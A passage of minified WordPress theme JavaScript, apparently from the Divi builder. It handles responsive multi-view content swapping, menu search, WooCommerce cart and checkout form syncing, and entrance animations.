a=t.data("button-class"),o=t.find(".".concat(a)),r=t.attr("data-button-icon"),s=t.attr("data-button-icon-tablet"),_=t.attr("data-button-icon-phone");o.addClass("et_pb_custom_button_icon et_pb_button"),(r||s||_)&&(o.attr("data-icon",r),o.attr("data-icon-tablet",s),o.attr("data-icon-phone",_))}}))},window.et_pb_init_woo_custom_button_icon(),n("body").on("updated_checkout",(function(t){window.et_pb_init_woo_custom_button_icon()})),n(".et_pb_wc_meta").length>0&&n(".et_pb_wc_meta").each((function(){var t=n(this);""===t.find(".product_meta span:visible").text()&&t.addClass("et_pb_wc_meta_empty")}))})),n((function(){if(void 0!==MutationObserver)for(var t=function(t){return t.filter((function(){return!n(this).is(":visible")})).length},e=n(".et_pb_section"),i=function(t){var e=void 0!==n.uniqueSort?n.uniqueSort:n.unique,i=n([]);return t.each((function(){i=i.add(n(this).parents())})),e(i.get())}(e),a=t(e),o=new MutationObserver(window.et_pb_debounce((function(){var i=t(e);i<a&&n(window).trigger("resize"),a=i}),200)),r=0;r<i.length;r++)o.observe(i[r],{childList:!0,attributes:!0,attributeFilter:["class","style"],attributeOldValue:!1,characterData:!1,characterDataOldValue:!1,subtree:!1})})),T(),n(document).on("click",".et_pb_menu__search-button",(function(){!function(t){var e=t.find(".et_pb_menu__wrap").first(),i=t.find(".et_pb_menu__search-container").first(),a=t.find(".et_pb_menu__search-input").first(),o=t.find(".et_pb_row > .et_pb_menu__logo-wrap").first(),r=t.find(".et_pb_menu_inner_container > .et_pb_menu__logo-wrap").first(),s=o.add(r),c=n(window).width()<=980;if(!i.hasClass("et_pb_is_animating")){if(e.find(".mobile_nav.opened").removeClass("opened").addClass("closed"),e.find(".et_mobile_menu").hide(),e.removeClass("et_pb_menu__wrap--visible").addClass("et_pb_menu__wrap--hidden"),i.removeClass("et_pb_menu__search-container--hidden et_pb_menu__search-container--disabled").addClass("et_pb_menu__search-container--visible et_pb_is_animating"),i.css("padding-top","0px"),t.hasClass("et_pb_menu--style-left_aligned")||t.hasClass("et_pb_fullwidth_menu--style-left_aligned"))i.css("padding-left","".concat(s.width(),"px"));else{var l=s.height();i.css("padding-left","0px"),(c||t.hasClass("et_pb_menu--style-centered")||t.hasClass("et_pb_fullwidth_menu--style-centered"))&&i.css("padding-top","".concat(l>0?l+30:0,"px"))}a.css("font-size",t.find(".et-menu-nav li a").first().css("font-size")),setTimeout((function(){a.trigger("focus")}),0),setTimeout((function(){e.addClass("et_pb_no_animation"),i.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3)}}(n(this).closest(".et_pb_module"))})),n(document).on("click",".et_pb_menu__close-search-button",(function(){O(n(this).closest(".et_pb_module"))})),n(document).on("blur",".et_pb_menu__search-input",(function(){O(n(this).closest(".et_pb_module"))})),n((function(){n(".et_pb_menu--style-inline_centered_logo, .et_pb_fullwidth_menu--style-inline_centered_logo").each((function(){!function(t){var e=t.find(".et_pb_menu__logo-wrap").first();if(0!==e.length){var i=t.find(".et_pb_menu__menu").first();if(!(0===i.length||i.find(".et_pb_menu__logo").length>0)){var a=window.et_pb_menu_inject_inline_centered_logo(i.get(0));null!==a&&n(a).empty().append(e.clone())}}}(n(this))})),(0,a.default)(window.lazySizes)||n(document).on("lazyloaded",(function(t){var i=n(t.target),o=i.attr("name");i.is("iframe")&&((0,e.default)(o,"fitvid")||(0,a.default)(o))&&(i.attr("src",i.attr("data-src")),i.parent().fitVids())}))})),document.addEventListener("DOMContentLoaded",window.et_pb_reposition_menu_module_dropdowns),n(window).on("resize",window.et_pb_reposition_menu_module_dropdowns);var S={contexts:["content","attrs","styles","classes","visibility"],screenMode:void 0,windowWidth:void 0,init:function(t,e){S.screenMode=t,S.windowWidth=e,n(".et_multi_view__hover_selector").removeClass("et_multi_view__hover_selector"),S.getElements().each((function(){var t=n(this);if(!S.isBuilderElement(t)){var e=S.getData(t);e.$hoverSelector&&e.$hoverSelector.length&&e.$hoverSelector.addClass("et_multi_view__hover_selector"),S.normalStateHandler(e)}})),S.isTouchDevice()?(window.removeEventListener("touchstart",S.touchStateHandler),window.addEventListener("touchstart",S.touchStateHandler,{passive:!1})):(n(".et_multi_view__hover_selector").off("mouseenter mouseleave",S.hoverStateHandler),n(".et_multi_view__hover_selector").on("mouseenter mouseleave",S.hoverStateHandler),n("#main-header, #main-footer").off("mouseenter",S.resetHoverState),n("#main-header, #main-footer").on("mouseenter",S.resetHoverState))},normalStateHandler:function(t){t&&!S.isEmptyObject(t.normalState)&&S.callbackHandlerDefault(t.normalState,t.$target,t.$source,t.slug)},touchStateHandler:function(t){var e=n(t.target);if(n(t.target).hasClass("et_multi_view__hover_selector")||(e=n(t.target).closest(".et_multi_view__hover_selector")),e&&e.length){var i=n(t.target).is("a")?n(t.target):n(t.target).closest("a",e);if(i&&i.length){var a=i.attr("href");"#"!==a&&0===a.indexOf("#")&&n(a)&&n(a).length&&(t.preventDefault(),n("html, body").animate({scrollTop:n(a).offset().top},800))}else e.hasClass("et_multi_view__hovered")?S.resetHoverState(e,(function(){e.hasClass("et_clickable")&&e.trigger("click")})):S.setHoverState(e,(function(){e.hasClass("et_clickable")&&e.trigger("click")}))}},hoverStateHandler:function(t){var e=n(t.target);n(t.target).hasClass("et_multi_view__hover_selector")||(e=n(t.target).closest(".et_multi_view__hover_selector")),"mouseenter"!==t.type||e.hasClass("et_multi_view__hovered")?"mouseleave"===t.type&&e.hasClass("et_multi_view__hovered")&&S.resetHoverState(e):S.setHoverState(e)},setHoverState:function(t,e){S.resetHoverState();var i=[];t.data("etMultiView")&&i.push(S.getData(t)),t.find("[data-et-multi-view]").each((function(){var t=n(this);S.isBuilderElement(t)||i.push(S.getData(t))}));for(var a=0;a<i.length;a++){var o=i[a];!o||S.isEmptyObject(o.normalState)||S.isEmptyObject(o.hoverState)||S.callbackHandlerDefault(o.hoverState,o.$target,o.$source,o.slug)}t.addClass("et_multi_view__hovered"),"function"==typeof e&&e()},resetHoverState:function(t,e){var i=[];t&&t.length?(t.data("etMultiView")&&i.push(S.getData(t)),t.find("[data-et-multi-view]").each((function(){var t=n(this);S.isBuilderElement(t)||i.push(S.getData(t))}))):S.getElements().each((function(){var t=n(this);S.isBuilderElement(t)||i.push(S.getData(t))}));for(var a=0;a<i.length;a++){var o=i[a];!o||S.isEmptyObject(o.normalState)||S.isEmptyObject(o.hoverState)||S.callbackHandlerDefault(o.normalState,o.$target,o.$source,o.slug)}n(".et_multi_view__hover_selector").removeClass("et_multi_view__hovered"),"function"==typeof e&&e()},getData:function(t){if(!t||!t.length)return!1;var e=S.getScreenMode(),i=t.data("etMultiView");if(!i)return!1;if("string"==typeof i&&(i=S.tryParseJSON(i)),!i||!i.schema||!i.slug)return!1;var a=i.target?n(i.target):t;if(!a||!a.length)return!1;for(var o={},r={},s=0;s<S.contexts.length;s++){var c=S.contexts[s];i.schema&&i.schema.hasOwnProperty(c)&&(i.schema[c].hasOwnProperty(e)?o[c]=i.schema[c][e]:"tablet"===e&&i.schema[c].hasOwnProperty("desktop")?o[c]=i.schema[c].desktop:"phone"===e&&i.schema[c].hasOwnProperty("tablet")?o[c]=i.schema[c].tablet:"phone"===e&&i.schema[c].hasOwnProperty("desktop")&&(o[c]=i.schema[c].desktop),i.schema[c].hasOwnProperty("hover")&&(r[c]=i.schema[c].hover))}var l=!!i.hover_selector&&n(i.hover_selector);return l&&l.length||(l=t.hasClass(".et_pb_module")?t:t.closest(".et_pb_module")),{normalState:o,hoverState:r,$target:a,$source:t,$hoverSelector:l,slug:i.slug,screenMode:e}},callbackHandlerDefault:function(t,e,n,i){if(i){var a=S.getCallbackHandlerCustom(i);if(a&&"function"==typeof a)return a(t,e,n,i)}var o={};return t.hasOwnProperty("content")&&(o.content=S.updateContent(t.content,e,n)),t.hasOwnProperty("attrs")&&(o.attrs=S.updateAttrs(t.attrs,e,n)),t.hasOwnProperty("styles")&&(o.styles=S.updateStyles(t.styles,e,n)),t.hasOwnProperty("classes")&&(o.classes=S.updateClasses(t.classes,e,n)),t.hasOwnProperty("visibility")&&(o.visibility=S.updateVisibility(t.visibility,e,n)),!S.isEmptyObject(o)&&o},callbackHandlerCounter:function(t,e,n){var i=S.callbackHandlerDefault(t,e,n);i&&i.attrs&&i.attrs.hasOwnProperty("data-width")&&window.et_bar_counters_init(e)},callbackHandlerNumberCounter:function(t,e,n){if(e.hasClass("title"))return S.callbackHandlerDefault(t,e,n);var i=t.attrs||!1;if(i&&(i.hasOwnProperty("data-percent-sign")&&S.updateContent(i["data-percent-sign"],e.find(".percent-sign"),n),i.hasOwnProperty("data-number-value"))){var a=e.closest(".et_pb_number_counter"),o=i["data-number-value"]||50,r=i["data-number-separator"]||"";S.updateAttrs({"data-number-value":o,"data-number-separator":r},a,n)&&a.data("easyPieChart")&&a.data("easyPieChart").update(o)}},callbackHandlerCircleCounter:function(t,e,n){if(!e.hasClass("et_pb_circle_counter_inner"))return S.callbackHandlerDefault(t,e,n);var i=t.attrs||!1;if(i&&(i.hasOwnProperty("data-percent-sign")&&S.updateContent(i["data-percent-sign"],e.find(".percent-sign"),n),i.hasOwnProperty("data-number-value"))){var a=e.closest(".et_pb_circle_counter_inner"),o=i["data-number-value"];S.updateAttrs({"data-number-value":o},a,n)&&a.data("easyPieChart")&&(window.et_pb_circle_counter_init(a),a.data("easyPieChart").update(o))}},callbackHandlerSlider:function(t,e,n){var i=S.callbackHandlerDefault(t,e,n);e.hasClass("et_pb_module")&&i&&i.classes&&(i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"),i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))},callbackHandlerPostSlider:function(t,e,n){var i=S.callbackHandlerDefault(t,e,n);e.hasClass("et_pb_module")&&i&&i.classes&&(i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"),i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))},callbackHandlerVideoSlider:function(t,e,n){var i=S.callbackHandlerDefault(t,e,n);if(e.hasClass("et_pb_slider")&&i&&i.classes){i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),i.classes.remove&&-1!==i.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden");var a=i.classes.add&&-1!==i.classes.add.indexOf("et_pb_slider_dots")?"et_pb_slider_dots":!(!i.classes.add||-1===i.classes.add.indexOf("et_pb_slider_carousel"))&&"et_pb_slider_carousel";if(a){var o=e.data("et_pb_simple_slider");"object"===u(o)&&o.et_slider_destroy(),et_pb_slider_init(e),"et_pb_slider_carousel"===a&&e.siblings(".et_pb_carousel").et_pb_simple_carousel({slide_duration:1e3})}}},callbackHandlerSliderItem:function(t,e,i){if(!e.hasClass("et_pb_slide_video")&&!e.is("img"))return S.callbackHandlerDefault(t,e,i);if(e.hasClass("et_pb_slide_video")){var a=!(!t||!t.content)&&n(t.content),o=-1!==e.html().indexOf("fluid-width-video-wrapper")?n(e.find(".fluid-width-video-wrapper").html()):n(e.html());if(!a||!o)return;var r=!1;if(a.hasClass("wp-video")&&o.hasClass("wp-video")?function(){if(a.find("source").length!==o.find("source").length)return!0;var t=!1;return a.find("source").each((function(e){var i=o.find("source").eq(e);n(this).attr("src")!==i.attr("src")&&(t=!0)})),t}()&&(r=S.callbackHandlerDefault(t,e,i)):(a.is("iframe")&&o.is("iframe")&&a.attr("src")!==o.attr("src")||a.hasClass("wp-video")&&o.is("iframe")||a.is("iframe")&&o.hasClass("wp-video"))&&(r=S.callbackHandlerDefault(t,e,i)),r&&r.content)if(a.is("iframe"))e.closest(".et_pb_module").fitVids();else{var s=a.find("video").attr("width"),c=a.find("video").attr("height"),l=e.width(),_=l/s*c;e.find("video").mediaelementplayer({videoWidth:parseInt(l),videoHeight:parseInt(_),autosizeProgress:!1,success:function(t,e){var i=n(e),a=_-i.height()+n(t).height();i.css("margin-top","".concat(a,"px"))}})}}else if(e.is("img")&&(r=S.callbackHandlerDefault(t,e,i))&&r.attrs&&r.attrs.src){var d=e.closest(".et_pb_module");e.css("visibility","hidden"),et_fix_slider_height(d),setTimeout((function(){et_fix_slider_height(d),e.css("visibility","visible")}),100)}},callbackHandlerVideo:function(t,e,i){if(e.hasClass("et_pb_video_overlay"))return S.callbackHandlerDefault(t,e,i);var a=!1,o=!(!t||!t.content)&&n(t.content),r=-1!==e.html().indexOf("fluid-width-video-wrapper")?n(e.find(".fluid-width-video-wrapper").html()):n(e.html());return o&&r?(o.is("video")&&r.is("video")?function(){if(o.find("source").length!==r.find("source").length)return!0;var t=!1;return o.find("source").each((function(e){var i=r.find("source").eq(e);n(this).attr("src")!==i.attr("src")&&(t=!0)})),t}()&&(a=S.callbackHandlerDefault(t,e,i)):(o.is("iframe")&&r.is("iframe")&&o.attr("src")!==r.attr("src")||o.is("video")&&r.is("iframe")||o.is("iframe")&&r.is("video"))&&(a=S.callbackHandlerDefault(t,e,i)),a&&a.content&&o.is("iframe")&&n.fn.fitVids&&e.fitVids(),a):void 0},callbackHandlerBlog:function(t,e,n){var i=S.callbackHandlerDefault(t,e,n),a=S.getObjectValue(i,"classes.add");a&&-1!==a.indexOf("et_pb_blog_show_content")&&et_reinit_waypoint_modules()},callbackHandlerWooCommerceBreadcrumb:function(t,e,n){if(t.content)return S.callbackHandlerDefault(t,e,n);if(t.attrs&&t.attrs.hasOwnProperty("href")){var i=t.attrs.href;return S.updateAttrs({href:i},e,n)}},callbackHandlerWooCommerceTabs:function(t,e,i){var a=S.callbackHandlerDefault(t,e,i);if(a&&a.attrs&&a.attrs.hasOwnProperty("data-include_tabs")){e.find("li").hide(),e.find("li").removeClass("et_pb_tab_active");var o=[];a.attrs["data-include_tabs"].split("|").forEach((function(t){""!==t.trim()&&o.push("".concat(t,"_tab"))})),o.forEach((function(t,e){0===e&&n(".".concat(t)).addClass("et_pb_tab_active"),n(".".concat(t)).show()}))}},getCallbackHandlerCustom:function(t){switch(t){case"et_pb_counter":return S.callbackHandlerCounter;case"et_pb_number_counter":return S.callbackHandlerNumberCounter;case"et_pb_circle_counter":return S.callbackHandlerCircleCounter;case"et_pb_slider":case"et_pb_fullwidth_slider":return S.callbackHandlerSlider;case"et_pb_post_slider":case"et_pb_fullwidth_post_slider":return S.callbackHandlerPostSlider;case"et_pb_video_slider":return S.callbackHandlerVideoSlider;case"et_pb_slide":return S.callbackHandlerSliderItem;case"et_pb_video":return S.callbackHandlerVideo;case"et_pb_blog":return S.callbackHandlerBlog;case"et_pb_wc_breadcrumb":return S.callbackHandlerWooCommerceBreadcrumb;case"et_pb_wc_tabs":return S.callbackHandlerWooCommerceTabs;default:return!1}},updateContent:function(t,e,i){if(void 0===t)return!1;var a=n("<"+(e.get(0).tagName||"div")+">").html(t);return e.html()!==a.html()&&(e.empty().html(t),i.hasClass("et_multi_view_swapped")||i.addClass("et_multi_view_swapped"),!0)},updateAttrs:function(t,e,i){if(!t)return!1;var a={};return n.each(t,(function(n,i){var o=e.attr(n);switch(n){case"class":case"style":case"srcset":case"sizes":break;case"src":o!==i&&(e.off("load"),e.on("load",(function(){e.addClass("et_multi_view_image__loaded"),e.removeClass("et_multi_view_image__loading")})),e.addClass("et_multi_view_image__loading"),e.removeClass("et_multi_view_image__loaded"),e.attr({src:i,srcset:t.srcset||"",sizes:t.sizes||""}),i?e.removeClass("et_multi_view_hidden_image"):e.addClass("et_multi_view_hidden_image"),a[n]=i);break;default:o!==i&&(e.attr(n,i),0===n.indexOf("data-")&&e.data(n.replace("data-",""),i),a[n]=i)}})),!S.isEmptyObject(a)&&(i.hasClass("et_multi_view_swapped")||i.addClass("et_multi_view_swapped"),a)},updateStyles:function(t,e,i){if(!t)return!1;var a={};return n.each(t,(function(t,n){e.css(t)!==n&&(e.css(t,n),a[t]=n)})),!S.isEmptyObject(a)&&(i.hasClass("et_multi_view_swapped")||i.addClass("et_multi_view_swapped"),a)},updateClasses:function(t,e,n){if(!t)return!1;var i={};if(t.add)for(var a=0;a<t.add.length;a++)e.hasClass(t.add[a])||(e.addClass(t.add[a]),i.hasOwnProperty("add")||(i.add=[]),i.add.push(t.add[a]));if(t.remove)for(a=0;a<t.remove.length;a++)e.hasClass(t.remove[a])&&(e.removeClass(t.remove[a]),i.hasOwnProperty("remove")||(i.remove=[]),i.remove.push(t.remove[a]));return!S.isEmptyObject(i)&&(n.hasClass("et_multi_view_swapped")||n.addClass("et_multi_view_swapped"),i)},updateVisibility:function(t,e,n){var i={};return t&&e.hasClass("et_multi_view_hidden")&&(e.removeClass("et_multi_view_hidden"),i.isVisible=!0),t||e.hasClass("et_multi_view_hidden")||(e.addClass("et_multi_view_hidden"),i.isHidden=!0),!S.isEmptyObject(i)&&(n.hasClass("et_multi_view_swapped")||n.addClass("et_multi_view_swapped"),i)},isEmptyObject:function(t){if(!t)return!0;var e=!0;for(var n in t)t.hasOwnProperty(n)&&(e=!1);return e},getObjectValue:function(t,e,i){try{for(var a=n.extend({},t),o=e.split("."),r=0;r<o.length;++r)a=a[o[r]];return a}catch(t){return i}},tryParseJSON:function(t){try{return JSON.parse(t)}catch(t){return!1}},getScreenMode:function(){if(d.isBuilder&&S.screenMode)return S.screenMode;var t=S.getWindowWidth();return t>980?"desktop":t>767?"tablet":"phone"},getWindowWidth:function(){return S.windowWidth?S.windowWidth:d.isBuilder?n(".et-core-frame").width():n(window).width()},getElements:function(){return d.isBuilder?n(".et-core-frame").contents().find("[data-et-multi-view]"):n("[data-et-multi-view]")},isBuilderElement:function(t){return t.closest("#et-fb-app").length>0},isTouchDevice:function(){return"ontouchstart"in window||navigator.msMaxTouchPoints}};!function(){if(d.isBuilder)n(window).on("et_fb_preview_mode_changed",(function(t,e){"et_fb_preview_mode_changed"===t.type&&S.init(e)}));else{n((function(){S.init()})),n(window).on("orientationchange",(function(t){S.init()}));var t=null;n(window).on("resize",(function(e){e.originalEvent&&e.originalEvent.isTrusted&&(clearTimeout(t),t=setTimeout((function(){S.init(void 0,n(window).width())}),200))}))}}(),d.isBuilder&&n((function(){n(document).on("submit",".et-fb-root-ancestor-sibling form",(function(t){t.preventDefault()})),n(document).on("click",'.et-fb-root-ancestor-sibling a, .et-fb-root-ancestor-sibling button, .et-fb-root-ancestor-sibling input[type="submit"]',(function(t){t.preventDefault()}))})),window.etInitWooReviewsRatingStars=function(){n('select[name="rating"]').each((function(){n(this).prev(".stars").remove(),n(this).hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}))}}(t)}).call(this,n(9))},1446:function(t,e,n){"use strict";(function(t){var e,i=(e=n(5))&&e.__esModule?e:{default:e},a=n(447);!function(t){function e(){var e=t("body").hasClass("et_pb_pagebuilder_layout"),n=t("body").hasClass("et-tb-has-template");return!(e||n)}function n(e){var n=e.target.getAttribute("name"),i=e.target.value;t("input[type=hidden][name=".concat(n,"]")).remove(),t("<input>").attr({type:"hidden",value:i,name:n}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")}function o(e){var n=e.target.getAttribute("name"),a=t("input[type=hidden][name=".concat(n,"]"));(0,i.default)(["ship_to_different_address","createaccount"],n)&&!e.target.checked&&a.remove(),"ship_to_different_address"===n&&(e.target.checked?(c(),t("div.shipping_address").slideDown()):t("div.shipping_address").slideUp())}function r(e){var n=e.target.getAttribute("name"),a=e.target.value;t("input[type=hidden][name=".concat(n,"]")).remove(),(0,i.default)(["shipping_state","billing_state"],n)&&t("input[type=hidden][name=".concat(n,"]"),".et_pb_wc_checkout_payment_info").remove(),t("<input>").attr({type:"hidden",value:a,name:n}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")}function s(e){var n=t(e.target),i=e.target.getAttribute("name"),a=n.val();t(".et_pb_wc_checkout_payment_info input[type=hidden][name=".concat(i,"]")).remove(),t("<input>").attr({type:"hidden",value:a,name:i}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")}function c(){t('.et_pb_wc_checkout_payment_info input[type="hidden"]').remove();var e=t(".et_pb_wc_checkout_shipping input[name=ship_to_different_address]"),n=e.is(":checked");t(".et_pb_wc_checkout_billing .form-row").each((function(){var e,n,i=t(this).find("input"),a=t(this).find("select");i.length?(e=i.attr("name"),n=i.val()):a.length&&(e=a.attr("name"),n=a.val()),""!==e&&void 0!==e&&t("<input>").attr({type:"hidden",value:n,name:e}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")})),n&&(t(".et_pb_wc_checkout_shipping .form-row").each((function(){var e,n,i=t(this).find("input"),a=t(this).find("select");i.length?(e=i.attr("name"),n=i.val()):a.length&&(e=a.attr("name"),n=a.val()),""!==e&&void 0!==e&&t("<input>").attr({type:"hidden",value:n,name:e}).prependTo(".et_pb_wc_checkout_payment_info form.checkout")})),t("<input>").attr({type:"hidden",value:e.val(),name:"ship_to_different_address"}).prependTo(".et_pb_wc_checkout_payment_info form.checkout"))}var l;function _(){var e=t(".et_pb_wc_checkout_payment_info");t(".wc_payment_method").removeClass("et_pb_checked"),e.find('input.input-radio[type="radio"]:checked').parent(".wc_payment_method").addClass("et_pb_checked")}var d={customButtonIconInit:function(){window.et_pb_init_woo_custom_button_icon()},animationInit:function(){u.etProcessAnimationData()},makeReturnToShopBtnVisibleWhenCartEmptied:function(){if(!a.isVB){var e=t(".wc-backward").closest(".et_pb_wc_cart_notice");e.hasClass("et_animated")&&e.removeClass("et_animated").addClass("et_had_animation")}},removeDuplicateWooCartForm:function(){a.isVB||t(".woocommerce-cart-form").closest(".woocommerce").find(".woocommerce-cart-form:not(:first)").remove()},removeDuplicatedCartTotalModules:function(){a.isVB||t(".et_pb_wc_cart_totals").find(".cart_totals:not(:first)").remove()},wooCartTotalsInit:function(){t(document.body).on("updated_wc_div",this.removeDuplicatedCartTotalModules)},wooCartProductsInit:function(){t(document.body).on("updated_wc_div",this.removeDuplicateWooCartForm)},wooNoticeInit:function(){t(document.body).on("updated_wc_div",this.makeReturnToShopBtnVisibleWhenCartEmptied),t(document.body).on("updated_wc_div",this.animationInit)},reInitCustomButtonIcon:function(){t(document.body).on("updated_wc_div",this.customButtonIconInit)},init:function(){this.wooCartProductsInit(),this.wooNoticeInit(),this.reInitCustomButtonIcon(),this.wooCartTotalsInit(),t(document.body).on("change input",".woocommerce-cart-form .cart_item :input",(function(){if(!a.isBuilder){var e,n,i,o=t(this).closest(".et_pb_module_inner").find('button[name="update_cart"]'),r=t(this).parents(".et_pb_woo_custom_button_icon.et_pb_wc_cart_products");e=r.attr("data-apply_coupon-icon"),n=r.attr("data-apply_coupon-icon-tablet"),i=r.attr("data-apply_coupon-icon-phone"),o.addClass("et_pb_custom_button_icon et_pb_button"),(e||n||i)&&(o.attr("data-icon",e),o.attr("data-icon-tablet",n),o.attr("data-icon-phone",i))}}))}},p={init:function(){this.stopStickyWooNoticeScroll()},stopStickyWooNoticeScroll:function(){a.isVB||t("a.showcoupon").on("click",(function(e){if(t(this).parents(".et_pb_wc_cart_notice").hasClass("et_pb_sticky_module")){e.stopPropagation();var n=t(this).parents(".et_pb_sticky_module");return t(".checkout_coupon",n).slideToggle(400,(function(){t(".checkout_coupon",n).find(":input:eq(0)").focus()})),!1}}))}},u={et_get_animation_classes:function(){return["et_animated","et_is_animating","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"]},et_remove_animation:function(e){if(!e.hasClass("infinite")){var n=this.et_get_animation_classes();e.is(".et_pb_section")&&e.is(".roll")&&t("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x",""),e.removeClass(n.join(" ")),e.css({"animation-delay":"","animation-duration":"","animation-timing-function":"",opacity:"",transform:"",left:""}),e.addClass("et_had_animation")}},et_remove_animation_data:function(e){for(var n=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&n.push(i[a].name);t.each(n,(function(t,n){e.removeAttr(n)}))},et_process_animation_intensity:function(t,e,n){var i={};switch(t){case"slide":switch(e){case"top":i={transform:"translate3d(0, ".concat(-2*n,"%, 0)")};break;case"right":i={transform:"translate3d(".concat(2*n,"%, 0, 0)")};break;case"bottom":i={transform:"translate3d(0, ".concat(2*n,"%, 0)")};break;case"left":i={transform:"translate3d(".concat(-2*n,"%, 0, 0)")};break;default:i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")}}break;case"zoom":var a;i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")};break;case"flip":switch(e){case"right":var o=Math.ceil(.9*n);i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"left":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;default:o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")}}break;case"fold":switch(e){case"top":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"left":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;default:o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")}}break;case"roll":switch(e){case"right":case"bottom":o=-1*Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;case"top":case"left":o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;default:o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")}}}return i},et_animate_element:function(e){var n=this,i=e;if(!i.hasClass("et_had_animation")){var a=i.attr("data-animation-style"),o=i.attr("data-animation-repeat"),r=i.attr("data-animation-duration"),s=i.attr("data-animation-delay"),c=i.attr("data-animation-intensity"),l=i.attr("data-animation-starting-opacity"),_=i.attr("data-animation-speed-curve"),d=i.parent(".et_pb_button_module_wrapper"),p=t("body").hasClass("edge");i.is(".et_pb_section")&&"roll"===a&&t("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x","hidden"),this.et_remove_animation_data(i);var u=isNaN(parseInt(l))?0:.01*parseInt(l);-1===t.inArray(_,["linear","ease","ease-in","ease-out","ease-in-out"])&&(_="ease-in-out"),d.length>0&&(i.removeClass("et_animated"),(i=d).addClass("et_animated")),i.css({"animation-duration":r,"animation-delay":s,opacity:u,"animation-timing-function":_}),"slideTop"!==a&&"slideBottom"!==a||i.css("left","0px");for(var f={},h=isNaN(parseInt(c))?50:parseInt(c),b=["slide","zoom","flip","fold","roll"],v=!1,m=!1,g=0;g<b.length;g++){var w=b[g];if(a&&a.substr(0,w.length)===w){v=w,""!==(m=a.substr(w.length,a.length))&&(m=m.toLowerCase());break}}if(!1!==v&&!1!==m&&(f=this.et_process_animation_intensity(v,m,h)),t.isEmptyObject(f)||i.css(p?t.extend(f,{transition:"transform 0s ease-in"}):f),i.addClass("et_animated"),i.addClass("et_is_animating"),i.addClass(a),i.addClass(o),!o){var y=parseInt(r),x=parseInt(s);setTimeout((function(){n.et_remove_animation(i)}),y+x),p&&!t.isEmptyObject(f)&&setTimeout((function(){i.css("transition","")}),y+x+50)}}},getCurrentWindowMode:function(){var e=t(window).width(),n="desktop";return e<=980&&e>767?n="tablet":e<=767&&(n="phone"),n},etProcessAnimationData:function(){if("undefined"!=typeof et_animation_data&&0!==et_animation_data.length){t("body").css("overflow-x","hidden"),t("#page-container").css("overflow-y","hidden");for(var e=0;e<et_animation_data.length;e++){var n=et_animation_data[e];if(n.class&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve){var i=t(".".concat(n.class));i.removeClass("et_had_animation");var a=this.getCurrentWindowMode(),o="desktop"===a,r="";o||(r+="_".concat(a));var s=o||void 0===n["style".concat(r)]?n.style:n["style".concat(r)],c=o||void 0===n["repeat".concat(r)]?n.repeat:n["repeat".concat(r)],l=o||void 